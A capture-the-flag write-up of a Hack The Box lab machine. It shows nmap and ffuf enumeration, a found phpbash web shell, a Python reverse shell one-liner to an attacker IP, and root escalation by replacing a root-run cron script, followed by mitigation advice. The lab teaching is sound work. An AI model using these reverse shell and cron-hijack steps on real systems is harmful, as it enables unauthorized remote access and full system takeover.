
Initial Scan
sudo nmap -sS -sV -p- –disable-arp-ping -Pn -n -v -T4 10.10.10.68
Username found in the page title:
Arrexel

Browsing the site finds a location of a php shell used for “testing”. Browsing to the file however does not find it.
Quick scan of the uploads and home directory with ffuf finds no php shells other than “test.php”
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://10.10.10.68/uploads/FUZZ.php
Perusing his github documentation shows a potential filename for the shell:
Create a file with numbers 0 to 1000:
for i in $(seq 1 1000); do echo $i; done >> nums.txt
Fuzz the uploads and home directory again with ffuf:
ffuf -w nums.txt:FUZZ -u http://10.10.10.68/phpbashFUZZ.php
No luck…
Time for more in depth fuzzing:
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://10.10.10.68/FUZZ


Found the shell


access to bash as www-data
User flag found in arrexels directory
Checking arrexels sudo rights:

User script manager has sudo rights to switch to himself without a password.
No luck switching to scriptmanager due to restrictions within the php shell. Reverted to trying to get a remote shell to my machine:

Eventually the reverse shell that worked was:
python -c ‘import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.31”,5000));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)’
Upgrade shell with:
python -c ‘import pty; pty.spawn(“/bin/bash”)’
Listing / directory finds a folder named scripts owned by scripts manager with a python script that creates a test file. Looking at the owner of the test file it shows that the test file is created by root meaning the test.py script is being ran by root.

Being that the test.py script is owned by test manager it can be replaced with our own test.py script containing a reverse shell.
Our reverse shell script:

Upload to the /scripts directory to replace the current one.
Start a listener on our machine and catch the shell as root user:

Mitigations
Do not leave any unessential tools in public web directories. Secure remote access can easily be setup using ssh. There is never a need to resort to web shells for development purposes. Be careful when running any cron job as root. Anything ran by root that can be edited by a standard user can be altered by that user to run anything as root.
Conclusion
All in all this box was very simple. It covered text book enumeration and reverse shells. Knowledge of cron jobs, sudo and linux user management was required to understand how the test file was owned by root and how to work with this into escalating to root. I used a reverse shell in this example but any code could be used in the test.py file to run any command we wish as root.